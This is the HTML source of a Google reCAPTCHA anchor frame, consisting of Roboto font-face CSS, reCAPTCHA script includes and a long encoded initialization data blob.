  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="POHeCqgOG_4uuKDLyWNJcg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="POHeCqgOG_4uuKDLyWNJcg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="POHeCqgOG_4uuKDLyWNJcg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22HnFSBsONGMKQXMK6wrxawpdMScOmC39/woXCmcO+wo/DojhscX3CmzhDOsKJT0PCj1fDjUTCuMK8XsO8w4/CjcOmZ8O/e37CosOWwrRDw5QIaMOYwq/DuDXCicK3cAFiwo4Bwr3CqxzDrijCgTEfwrNHKQ/CrcOTwrrDtMKeQsOiwqbCth/DrCJ9RwTCvhsZQVpwwpfCn8OEJMKFw4wcw7nCjXnCtMORLX7Cq8OGwqzCtlgnw6lpwrPCslLDpMORwqI8wogyBjrDnjfCm8KVw5Egw5TCosKHwr7ChcK/Ihg2wrrDrAJhGEPCv8K9M8OoIsKhwrJWWMK0LMKTwr8ECVBhEDlUwp7Dol/CkWQMKsOvdmHDgMKIOkDCo8KCKcOgw7R5HE/CuRRseDfDqHBkwq5gwofDr042w5QUBsKhTl4RNcOXw4QCwphMWh1eGMO/w6o1WMK9Q8K1ZcO4XCPCpsOtw5Z6w6zDnsOhw6/[base64]/DrcKDWVVMZ8KAwqEHwqXDvyDDlm/[base64]/Dnx/CkMKZVcK3FMOxRsOiwpwIw63DgWxgw6A3dMOAw4LDi8OLXBYyw4XCrsO7fMKYSV43wr9sasOOwqpIHsKjP8OWwqAfw4DCumERL8KlJMKqFH/DlMOce8Osw77Coj8BLn91ElgmIjcsw6rDsTdhZsOww7HDi8OGw6jDhsOIa8OSwpHDscOiw7vDoxJuU8ODdwjDs8Orw4gAw4DDgMOyMMKMZwXDkyjConRjw5DCmcKDw7BBJXEqNsKbb3nCn8OHwovDh1Jof8OiYA3Dglhtw5rCsMOBRw/Do111w67DjynCshBZG1/[base64]/DjEsUwossRsKNVUZyw4glwrQpworCrD/CvSBYw5nDjMKsw7tJQMKbwrvDosK6w6DDkVXCjwNMXhXCmMK7fTk7w6Zow4pbwq7CulJjZcOKF0NHOnjCpsKUwpLDuWhLwogJLF1/[base64]/DrsK6wqEAwo/[base64]/Do8OxwrDDpzjCtcOvwqN6w7zDjmHCuzU9w65zNcKBScK3VGXDisK6wpc8K8KvUT8NQMKwwrxXw73CjHTDo8OGw7MMF3wIw68DZn1lw7NTUcOcLEHDkMKFUUDCpsKWC8KNNjPCqiHCgMOfw4DCocK/IQd/w6FxwptPI3NhF8OrOMKxwoDDhcORIm3Dv8OtwrwvwpAfw7B3wqXCsMKPZsOew6zDkU/Dqk3Cr8KcDsKMGGc0w4DDt8KbwojCoyhIw4zCjsKMw4cBPsOuHcOYAsORfR5eccOpw73CgW0aaMOgf1U8Az/DkjnCqMO1Fm8ww6XDulwnwqdMHD3DnQ9qwo/DuAfCv00ma0FRwq/ChE9mHMOcwpciwq/DjQwuw4jCgw1QasOsXMKUKcOdOsOHZWrDry4Fw7HCpyHDmCNTGMKZwoo3w4vDgMO0V8OIIH/DsMO1dsOTUcKjwqXCssKuKSNYcsOrw5XDpFXCvUcmwrsaYcK6wqzCisOgJAwYV8O7w43DmEg4esKCw4/CoV3DlsOkw71+Yn1kwrfDlG3CkMOXw7kqwqjDv8KhwpvDoGVZY0bCucKVJMKqwqnCqsK9wocKw5XDr8KaLnrDgsKPIwfChcKxKDTCsS/CqMO0VBLCuRnDqcKuw48mGsOHGcOeHMK4PUfDjMKQRMK9P8ONQMOkwrvDh8KHBQwqw4PDjMKZARjDtcO2H8O9fsO+wpBdw5hqNcKjw6XDk8OCWMOwNSPClmrCuMONwpEAw4Vyw710w6fClEbDrnfCoT7CrxfDqMOpfcOvwovCksOtwovDhMOXw5fDk2x9dsOgU0/CrVw/w6LDr2hXw6M5JEnCuBTDgnfCmcOCZ8OsFcOBeMOYZRlRLmsowrhTKMKdw7nChncyw7Msw73DgMOWSsK1w4NLw5PDvxDChB4QExzDrU3CrSAew7ZnwrQMRmTCqMOQw73CosK/w7kHw5fDu8Oww64dw6tcTcO+McOnF8KmNMONw6PCo8ORw6zDicKWO1s9NBthwrLDs8KsJlXCj1U/CcOgZ8OUw4LCrcKmMMO+dsKcwpbDt8OwwrvDscOyeBR7w40Vw6tCJsKLA8OITcKVw7YCOcOuCRLCo3vDpsKOwokNa2bCrBnDkcK4c8KZZcOAVMK7w61RKMOwdCgyGC/DkD/DgsOcw6RcGBzDqid2WgJYTx05HsO/wq7DtcKoDcOiFEluGV/CtcKwbcOXE8OfwrIlQ8KvwqE8JcO9woE2AFgUEGdZRFh+YMOHH2/CkHrCqQoww6NpwpHCl8OTEU0ww4JXZcKsw7jCisKYw7PDk8OAw7fDl8KoPcOwwqZqwrzCo1XDosK7RcKLfcOta13Dn1t0wqY3aMO6wofDnmdlwqIWTMK2NAjDmsOEw7BBwoHCgXUYw4rCmkZYw6LDozoHwq0/w7xGAEzCicO+AsOLw5cywoPCg8Kjw7bCrHHDgMOxQsKDw63DlsK6AMO7w7jCvWXCm8OOPlXCv3UmQ8KgwoHChcKtcDAgw5IdwpoSQScRaMOTw4bDqcOFwp3Dr0zDi8OcwolGHhbDv8K/ZMKvw53CryYiw73DlcOOwqsDPMOFwrxMbMK5Mx/[base64]/CrH7ChsKDwqIJw5/DmwppwocNw5bCpEzDqkPCusKfw63CtgnDksKFwr/CtsOrwrgTw4/Dui1ODBFuw78VYcO7esOkK8OjwpQmSBXCniDDvVLDjcOWGQXDjcOnwr/CoStFw7jCi8K3RSPCtGMVHsKwWVzDrHJSNWx1E8OCGkMoZEvDv0fDs0/DmsKsw6LDq8OafsOfK1PDhMKwIG5zA8KVw7RGBT3DmWRHKsKaw5/[base64]/[base64]/Dk8Kgw6gIG8OwBSgSwrdLw6vCocKucQ8GBixAw6BJwqlYwqPCiXjDsMKJwqUFf8Ktw5bCmxLDjzPDjsOXHDDDmEI5AW7CgcKXfTUwOVjDlMO1bT0/YsOWw753OMOFw4nCjw3Dtn1ww6cgEEZ9w7s4WGHDjWPCuynDkMOmw6HCmzERA1zCh1Iew6TCssKea09UOnLCtxMBf8OrwrHCmR/DtzLCocO/[base64]/DlGlTwo9+woUsP8O4ASjDqsKeRcOqwpRTY8ORw4vCjsKOeA7Cj8KLwrN3w6fDp8OaFh4OT8Kew5bDlMKlwqplIm1ISS9tw7nDq8KnwqbDvcOACcO8BMKZwoLDocK/[base64]/CqSLCsjF3w5bCkggAMMOPw7rCjirDgBJTwroHw7jCqMKMw75tTnNaDcKcLsKILsOaw6xww4/[base64]/CscKqwrrDgEBdwrXDlcKrTcOmwrYYw5rDgnbDg8K6woDCk8KbMz7DtybDkMKlwr47wrLDp8O7wodAwo9pMSLCukvCiATCtMOeAMOyw6UTa0vDoMOfwopcLD/DlMKRw6nDsBTCm8Ofw7LDnsOfa0ZXV8KyKzDCtMOYw5IFLcKpw7IWwqw7w4bCjsKeGnXCr8OCEQIQW8ObwrB2f3BWO1jClXHDhXUWwqpewqcxByIGTsOYw5lgHS3ColLDoEA1wpJYZwjDisOeDB/Cv8KZc1nCtMKiwrVBJWd8YTEOBSHCosOrw43Cn1rCvsOxbMOEwqh+wrd1ccOzwqAnwojCpsOeQMKkw7J2wp50TcKfD8ORw7QUDcKbGMO8wop3w6knTzd/WEd4dMKPwpbDjCXCqmc2LmjDvMKNwrbDisO0wr7DscKnAw0Hw4cYF8O+UBrDpMKXw48Rwp/Cl8OYU8OUwp/ChyUGwqPCtcKyw5Qjdk82wqDDvsOhWx5JH3LDmsOVw43DiywhbsKqwqHDl8K7wq/ChcKUbB/DuUnCrcO4ScKuwrs+W0d5diXCuBlmwrnDuWpnccOtwpDCp8Ooew0kwoEkwqvDkCLDqUkGw4saRsKCCC99w5LDumfCkDtsY2bCuzBQT8KKEMOVwpLDvWMuwrpoacK9w67DkcKXG8Krw5bDusK/w65Lw5MIZcKMwpnDnMKsGAFnS8OYRMO6YMKgwrxWBit1wpthwoouXnteGyrDnklNVMKHTF8oZl8Pw4BaO8K7w6vCs8OmFjUgw50YJMKOFsO8w7U/cnnCnDYxQcKzJyrDj8OVTsOGwohwDcKRw6jDgxIQw40Fw5QmTsK4MwDCqMOvNcKFwrXDl8OgwqcWR0zDmn3Dky0Nwr4tw7nCrcKAW0TCucOLAEjDuMO7dcK7cQ/CuytLw5NDwprCsh4NSsOPDhFzwqgldcOfwpXDtnvCuHrDnhjDm8O0wq/DhcK7W8O7bxwKw6ROJW4hVsKgaHfCkMOYOMK1w4pCAC/DrGJ5ewLCgsORwqwiF8KbUyMKw6duwq9RwqZOw7zDjFTCs8KXehhlQ8KDSsOUJMOHOW5Ww7/DhwQfwowOfE7CucOfwpcBBFV/w5ELwrnCrMKNesKBPyw0dUDCnMKbFMKlb8OGaU8uM3XDgMKlYcOuw4TDkAHDiFNwZHjDmj0MRVhqw4zClxfDtgTCqXXCqMO9wonDtMOlGsOiAcO2wot2b0xDZsOcwo3CicKMYsOFIFN8d8Oxw7ZEw7PDrz95woDDr8ONwpstwrtNw5LCsDPDsW/DuV/Ds8KOSsKUZDlOwpTCgEnDsxAaX3/Cg2bCgcOjwqfDscO/d2ZGwpLDiMOqd1HCp8Kgw653w5oRSMO4NsOCAMKvwotMWcOhw7Nzw7zDkWBJABxpD8OJw6lvHMO1RzAGD346C8K3dMO3wqgAw5MZwo1JU8KiNcKSH8OCUmfCjCNEwph4w6/[base64]/DqcOtWsOKVjhHwqfCpDjDhm/DmMKRw4nDnMKXcFxHM8OJw6tlRlQkwq/Dpx0/[base64]/DonvClcOtV8O6F8Kyw5fDlsOAM8Otw58ZBsKsHlHCrjsGw4slX8O/[base64]/DjMKNeMKuBMO/w4HDvFoOw6LDscKqHQNkw5zDmi7DoHZ3woMTwrbDpUFNJhzCih3CsCEyAVLDm1LDjHjCkA/DuwVMN15HM2rCiwcKM3k/[base64]/wrHDl2MLwqM1wrLDrsOJwr3CrcKuw6TDjVdqw5rCrTwuCC/ClMKzwodkE0ApPGjCk1/CsWZkwpRYwrnDkFojwpXDsADDhlnDlcKMfifCpn3CnDBiR1HCisOzUWpbwqLDtFDDtU3CpEBnw4PDncOVwq/DnW9Ew6U2S8ODKcO0woDCjcOmS8O6dMOuwpfDtsKVMsO8PcOgXsOtwqLCgsOMwp4uwoHDt3wNw6Q8w6MSw54nw43CnCzCvg/Dh8O7wrTCgz0owqDDu8OnFm5kwrjDqmXCiwzDoGvDrXYQwo4Kw5YIw5MrNAo0AmBaeMOpGMO/wr0Tw4/Cg1hpDhUAw57DsMOcCsOdRGE/wqPCosKjw77ChcO4woVwwr/[base64]/DgxTCgnvDhW5acHZLAcKQeCnCsRDDqAjDmMO9DcOuMsO/[base64]/DrBtuwr1uwq9jwr/Dk2MgwqbCv1lsw7XDpAzCiknChSrDucKcw58+w4PDlcKVCDTChmnDuTcfFV7DhMOMwq3DusOUF8KNwrMXw4HDnDIDw6nCvnV7R8KOw6HCqMKUBsKHwrYsw5/[base64]/XcO4A8OaM8K4wr/[base64]/DgmY3E8OMBWfCnAgywp7DksO2RsKQw4bDqXrCmsK3wp9Mwqt5VMKNw7vDo8Oaw65Nw4vDhMKcwqLDmwbCuz7CvmDCgsKXw43DjBnCh8OXwpbDkMKLeUsZw6Qnw7VBc8OVMwLDksO/JCvDr8OhIm7CgxDCuMKwCMO9dVkMwo3CiXgvw44swpQywqzDpwfDtMKxOMKhw6pWaBQJDcOpZMKrPETCsGRFw4cZeV1HwqzCrcK8THXCjE7CmcKxL0/[base64]/DjnrCl8KhwpsSf8O6FsKswpgFBMK/Q8ORwrvDl0BKwrEBEhvDt8KqT8OvPsObw79xw5PCocOVBThxaMKrPsOFfsORJwBlNsK2w6bCmwnDlcOhwrFNCsK8P3s/a8OTworCn8OpS8Khw6M0IcO2w6FZVnTDjUvDtMO/[base64]/DpWBnwrzDsQXCoGlOwpvCritMWBHDk1tFw7LDp1/[base64]/DqxLDjMKaLEHDvMKtNmgxdcKICB4YeMOcNzDDgsKSw4kQw4rCvsK1wr1vwqEhworDgXTDg3nCsMKbMMKwVk/CiMKQER/Ct8K2DcOjw4MXw4ZOVEYaw6IcGQfCvMK/w5TDugNiwrd+QsKhJMOcHcKdwpBRJk1sw5vDo8KUGcKZw4HCj8O5f2F7TcKuw7vDg8K7w7HCosKmMVrCp8Ovw6zCi2fDqCzDpiEfTAXDqsOSwogLLsKKw6YcEcODR8OAw49jSmfDmCDDiVnDp1vCiMOALy3CgVkrw5HCti/[base64]/w6sXw7rCj8OyDFU3w6vDjDVZwqA5PnrCqkk8CsOmwotaw6TCiMKRZ8OwI37DlDddwqnCq8KObFptw67CiHQsw5nCvl7DtcK+wogTOsKPwrEbSsK3IkrDni8Xw4YSw5Ejw7LCqWvDlsOuFnfDqWnDoj7Cg3TCmWphw6EZcWrDvD/DvVVSIMKIw5/DvMKdJwHDv2xcw6XDksO7woNPMCLDqsKBGcK+PsOww7BuDizDqsKPRDzCucKtLwwcacONwoDDmUjClcKgwo7Dhg3Cs0ciw5/ChMOJV8Kgw7/DucKFwrPCqBjDlFMYZcOvOmTCjT3DnGwfDcKkLjcww65KCxZWJcOYwqnCsMK7ZsKWw6jDnV0WwowAwrjCrjXCosOAwqJCwpfDpTTDrzDDk1tQR8O6B2rDiw7DtxvCh8Ouwr80w6zChsKXaiLDtxl/[base64]/CgmlEbVw+IsKyMzMeDGrDtlxTSA5TJyEtZzvDkGvDmifCuRrCh8KVNB7DtgPDrE5Cw47DvDowwoI9w6jCjmvCqX9GTVHChDMIwpbDpl7DuMO+XzrDoHRqwp1QFFnCvMKew74Ow5vCjy4MPxoLwqURUsOPNX/Cr8OOw5oQacKQNsKSw7kjwqp8wolBw6LChsKsXBvCqQbDucOOIcKZw4c/w7bCkcOXw5vCgA7Cl3LDhSB0GcOgwqsnwqoNw5RCUsOodcOFw4jDpcOfXg/Cl2XDicOJwrvCtGTCjcKRwoBHwokAwqMZwqtpbsODc2bCl8K3S0tRDMKVw65EbXsfw4Eywo7DrnNlW8KDwqg5w7tNM8OTdcKYwo/CmMKcVmTCnwzCnl3DvcOACMKow5s/LCHDvDDCvsKIw4XCrMKvwrvCg2DCvsKRw57DicOtw7XCl8OAJ8OUI0YEaw3Co8O2wpjDlhxsBxliIsOqGzYDwrfDoWHDksO2wpbDicOEwqHDqAXDkFxTw4HCk0XDgV0Iw4LCqsKoQcKRw4LDp8Ogw6sAwqtRwozCjhgzwpQBw4VzJsKqwqDDk8OKDsKcwqjClD/[base64]/[base64]/ChsKJCMOzUcKXwpDDrXRhwq7DhTbDt8OqSmrCnVopHcOSf8OIwqvCiSsOZsKNb8O5wpdXbMOUVwQJewzCmiQ4wpnDpsO/w49iwoMHOVp7DmHCmFbDs8Olw6U6fXlcwq/CuTLDrFAeWiQFf8OfwqVVETN6AMOOw4XDqcO1cMKkw5VUH2UHI8OXwqQgQcKdwqjDjcORWcOSLitNwrPDiHHClMO+IyfCn8O/fUcUw47Ci1TDokHDll0Zwqtswp03w6BrwqLCrB/CvDTDqjNfw6MNw6ULw4vDm8OMwoXCtcOFNAfDi8OxQSkhw64Nwpl+w5Brw6sMa1B5wpLDhMOLw43DjsKswp09KU5qw54AZnfCr8KlwrfCvcK4w79aw68pXF1KVnQvRwcKw5tOwpfDnsK/wq3CpgjDjcKbw6LDnCZew5F3w5F+w7jDvh/DrMKiw4/[base64]/[base64]/CoWnDgT/DrSbCgMK1CsOIwoggwrbDgx3DkMKWwpcuwoTDnsO8U1liAMKaAsKQwqlew7I7wodlLBTCkkLDs8OERF/CusO+Y1UXw7RsbsKHw7ACw7heV2s8w4fDnzLDnzPDvsOqB8O5IUTDgitAQsKGw5rDusOGwoDCojtKCgHDrW7CvcOqw7/DoibDqR/[base64]/[base64]/Dq8O7FMKeOU9GKMKXw5TDnsKGwoAkw4bDucO0Z8Oiw6liwqAndgfDpcKWw417ezVowpYYKUXDqDjCgVrCg0h2wqcLQMKow77Dpy5iw7xPHSPCshfCmcKhQBJlw7xQaMKBw5JpB8Khw7FPElvChRPDgRF8wqjDvsK9w5M/w4VVCgXDlMO7w7TDthEQwqnClC3DvcOWLmNEw6soNcOkw4NjOsKWacKpBsK6wrfCvcO7wp4NPsKIw7YkCAPCsBgKHFvDvR5tS8ORB8OmMHFow49VwqTCs8KCa8OJwo/DisOwX8KyQcOqAcOmwq/CjVbCvyhHYEwqwo3CosOsCcKHwonDmMO0Z0tCQ1kUZ8O2CVDChcKsKnHCjXE6WcKIwq/DrcOaw65UWsKoEsK/wpU7w5oGSBDCjMOpw5bCpMKSfyMCw7MLw53ClcKCTMKvOsOpMMK0PcKXJUAlwpMIdkUTCTbCl2J7w7PDqTtpwq5uFT5/bcOfJcK3wr8vWcOoBAA7wpgobMOyw4Arc8K3w5xOw5kIDSDDqMOTw511KMKfw5VxTcOcQxDCtXDCiVHCtwXChhbCsStTcsO+LsOhw40fPCs/BMKZwpPCuS8sfMKyw7xZP8KcH8Ogwr0TwpUiwqwEw6fDqW/CpMO9bsKHEcO1ASLDtcKywrFYDHTCgElnw4lvwpbDs39OwrcpHFJIZR7DlSYpWMKoIsKSwrVHZ8OHwqLClsOKwqABBSTCnsOKw4rDo8K/eMKMJQY9A2Eaw7Ifw5wuw7plwoPCmgbDvMKOw700wr5HA8OSFxjCsC1LwonCg8OmwrbCoiDChV0mW8KfRcKvF8OLaMKZGW/CgAoCPzMrdXrCjUtYwpDDj8OhQMK3w5c4ZMODMcK8IMKaTHhgTzZjPy/DiFIewrh7w4vCmFloW8K9w5XDt8OtG8K1w4hpKxICc8OMwrnCojjDgmvChMOIb2dfwoQww4Vae8KDKQPCtsO4wq3Clw3CqmxCw6XDqBzDlQTClyFPwpLDkcK7wpQOw4wbfMK+FmDCk8KiAcO1wo/Di1Mew4XDjsODARE+AcOrfkwWTcKHQ0PDgsOXw7nComNSHwcaw6LCpsOow49iwpXDp1LCowZlw7DDpCdwwrMUYhkycmfCr8Kyw43ChcKow70WIg/[base64]/DjFU1VMOpw7w3w77CssODb8Kpw5fDn8K5wpMgGzDCtcKXwq7Cvz/Cs1scwqsww5pow5zDoCXCrMO5O8KPw7MTNsOracK6woVNN8O7wrxjw57DnMO6w67CnAjCgx58bMOXwrk4PzbCtMKNFsKSTcOYbR04A3fCjcOSeT0nYsO7RMOsw4l+d1LDhWIPJBZtwpl/[base64]/GcKSQyAywpLCoxnCm8KBKGLDiG5MwqrDnMKWwo0KP8Opd0TCkcKJR2nDr0xrX8O5OcKcworDgsODYMKFO8OIDXpyw6HCv8K8wqbDmsKaCSfDpsOew7J8NMKUw6LDiMKvw5pQSSbCjcKOLzM/SjvDgsOqw7jCs8KfWmMtcMOJO8OLwrgAwoUGJH/[base64]/CvcOXwrwiej/CsV7CkXojwoc8dsOXSMO0wpM5V1QQEcO/wqVOf8KDaT/CnCzDjgV7LSEjOcOnw7h6JMKAwrd6w6hjw53Cu3tPwqxpCDXDv8OnXsOQIjDCogoQBhXDvlPCvMK/dMOHPmUoD3/CpsK5wo3DtXzCkhYMw7nCjXrCmsOOw5jDj8KBPsOkw6rDkMO0Qgo8HMKZw7zDuR5Qw73DjR7DnsOkEAPDs1cJClJpw67DqF3CpMK3w4PDpFphw5Isw5V6w7IfYXjDlC/Dq8KVw57Dk8KJa8KhXkhMYSjDqMK4My7Dr3cjwoXCoHBvw4odGkd6cHJPw7rChsKKIQcAwqnCjmFmw7QYwoLCrMOXeDDDs8KJwoDCkUjDswBXw6fCsMKHFsKpwpTCjsOIw7Z/wp1MD8O7F8KKG8Olwq3Cp8KBw4fCg3DClTjDnMOlbsKJwq3CjcOaS8K/wqRhbGHDhDPDhjZyw6jCtUl6wpfDqsONIcOkd8OLaCzDjW3Dj8OGNsOKwpFdw7/ChcKswpLDhTs3IsOMIkDCp1XCiELCqjHDvVcJwq0CF8KRw63Dg8KuwoZ+ZG/[base64]/CjkZxfmQ+bsKNYCIzYSTCuMKoSVgyYMOOS8OWwosxwrVWWsKhOS0Ow7PDrsK3agrCqMKfL8K/w71xwpg8YX1gwobCrjDDvxV1w75Ww6g/[base64]/CqRnDp0/DulTCuFTDijLCvmHDmSIPV1XDpQ4pQDh/[base64]/[base64]/[base64]/Dh8OtV8K2wovDvsKyFcKWUsOMC0LDiMOvw77CjRd4wpfDtsKzNMOfwokQAsOSw7PCojp8G2YKw6oTSGLCn39lw7jCgsKEwqYzwpnDuMOAwo7CusKyVmjCokXCsy3DpcKqw5dsaMKmWMKFw61NJRzCmEfCkHorwrZ7RD7DgMKBwpvDhggnWwYcwoIYw70jwpw5Ix/DpBvDvQZuw7Vyw68cwpB5w6zCsSjDl8K0wqDDlcKTWgYkw6nDhgbDlsKPwp3Cs2XDvWU3Cn50w5nCrgnDsQdFcsOffMOuw5sROsOXwpfCq8KyJcKbcFR8aS0JVcKiRcOLwq9dHx/CrsO+wq8OVAcuw6oEaSLCtnXDiXszw4DDmMK9CHbCkDAfAMKyG8ORwoDDjTEIwpxRw7nCpUZDBsKlw5LCpMOVwqrCvcKwwqkmZsKRwpobwrbDuQF5VxwsCsKOwo/CsMOIwovCv8OENW0gJ1ZfKMKewpRLw7NxwqjDpcOMwobCqk4qw4drwpjDk8O9w4vCksK/fhI5wqgxFQAbwrbDtAVjwp5XwofCgsKwwr9OO1Y3a8Oow7R1woM0EzNOJcOsw5wRfXkVawzCk2PCkDZBw6vDmU7Dn8OKelZAZcOpwr3DvSXDphx7KkfDv8OCwqtLw6F+N8KQw6PDusK/wrfDjcOiwrrCjcKjAMO/w4jCnQXCgcKZw6IafsK1FU1fworCr8OZw4/[base64]/CrsO1LcOdwrDCnsOBwr7CinZ8A8O5XmXCgxw/w4TCp8K8aHEnO8Kewp4fw7ItBg3DrMKvFcKNFVnCvWDCr8Kfw79rbWorfltzw5V8wqpswoPDocKZw4bCmUDCklxKFcKQwpsGdyLDocK0wrZ/d3ZvwqZTUMK7XFXDqAABwoLCq1LDpjQLWGVQHhrDu1Q0wq3Cq8K0Eg1/ZcKtw79pGcKhw6bDuBMIPktBY8ORasO1wrLDocOSw5dQw4vDvlXDhMKFwqx+w5V4w6peYXLDmA01w7nCujLDtcKiWcOnwrU9w5HDuMK/asKrP8O9wqthJ03CsCouAcKaCsKEB8O8wq1TMmXCg8K/[base64]/DgMKPw4nCtxzCj8K/w4/[base64]/DpUlCb8OoY8OtwoFdR8OoCg8jdMOaMMOfw6nDuh1FIGQNw7LDtMKAblLDs8KBw7PDq0bCmHvDihHCkzIvw5vCq8K1woTDtS05V3Z3woMrbsK3wolXwrjCpz7DiC/CuVBGdgnCuMK3w4LDvMOuTybDu3zCmlvDni7Ck8K0ecKjFsO7woZnI8K5w6QmXsKiwq4wS8Oow7pvZ20lUHjCrMOFFEHCr3jDrTXDgFzDhhd2LcK8OVY5w4/CusKMw7Vlw6pJLsOeAhHDnzjDicKIwqlqbWXDvsO4wq4HSMOXwqjDksKYZcKWwoPCg1NqwpLDg3wgOsKvwq/DhMKIFcKZccOxwpMMJsOew5pzJcK/wpPDtWbCl8KqdQXCjsKRWsOWCcO1w6jDo8OhPSrDhcOPwr7CpcKBL8K4woXCvsOKwox2w49gKy9HwphkTAYrTBHCnSLDnsO4QMKEVsO0wohIX8O8ScKWw5wuw77CocKGw6rDhzTDhcOeScKCRjlsTT/Do8KXFcOsw6LCisKpw4x2wq3DsjoaW3/CoXVBXAEPZU5bw7BjCsOCwpRoBRHCjwnDncOywpNUwrdJOcKQLhXDgBEgVsKcZDt6w7zCtMKKQ8OPW110wqppMF3CosOhR1/DtBpCw6vCpsKrwq4Gw4TDhsK/eMO4dHjDgUzCksOQw5PCnUwkwq7DrsOewqHDqD4IwpF0w4h2V8KcD8Ozwo3CpWcSw5wKwrfDqiEowojDisOVZC7DoMOPPsOBAUYXIlfCixtPwpTDhMOPdcO/wrfCjsOqKAxYw55Aw6FIccO5MsK9HysMCMOeT0kVw7MLAsOIw6nCv3YUe8KgZ8KUKMKjw5Q8w5ciwpfDrMOvw4HCgAVSQy/Ck8K6w5gOw5kRGmPDvDLDqMOLLD/Dv8K/wrvCvcKhwrTDjVQIeEMaw5IdwpzDvMKhwq0lE8OCwqnDphwowrDCq3vCriDDosKkw4sPwosmejZ9wqhtR8Kswp0iUmjCiArCgERyw4tfwqVOOG7Dpz/DjMKdwpRmBsOWwpPDq8OjVWJcw69YQiVlw64OMsKgw65Ywrs5wqo1ZcObd8Oxw6c8YyJ5V1LCrAwzNWXDvMOHLsKZFMOhMsKxOUMFw4QhViTDp3PCjcO4wqPDiMOewpNsPFvCrcO5EljDjEwaY1NFOcKGGM